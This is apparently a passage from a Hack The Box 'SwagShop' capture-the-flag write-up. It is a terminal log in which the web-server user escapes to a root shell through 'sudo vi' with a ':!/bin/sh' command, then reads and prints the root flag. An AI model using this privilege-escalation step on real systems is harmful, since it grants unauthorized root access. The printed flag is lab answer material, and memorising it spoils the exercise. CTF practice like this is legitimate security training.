 www-data@swagshop:/$ sudo /usr/bin/vi /var/www/html/LICENSE.txt -c ":!/bin/sh"
sudo /usr/bin/vi /var/www/html/LICENSE.txt -c ":!/bin/sh"
bash: !/bin/sh: event not found
www-data@swagshop:/$ sudo /usr/bin/vi /var/www/html/LICENSE.txt -c ':!/bin/sh'
sudo /usr/bin/vi /var/www/html/LICENSE.txt -c ':!/bin/sh'
# id
^[[2;2Rid
/bin/sh: 1:  not found
/bin/sh: 1: 2Rid: not found
# cat /root/root.txt
cat /root/root.txt
c2b087d66e14a652a3b86a130ac56721
   ___ ___
 /| |/|\| |\
/_| ´ |.` |_\           We are open! (Almost)
  |   |.  |
  |   |.  |         Join the beta HTB Swag Store!
  |___|.__|       https://hackthebox.store/password
                   PS: Use root flag as password!
# id
id
uid=0(root) gid=0(root) groups=0(root)
#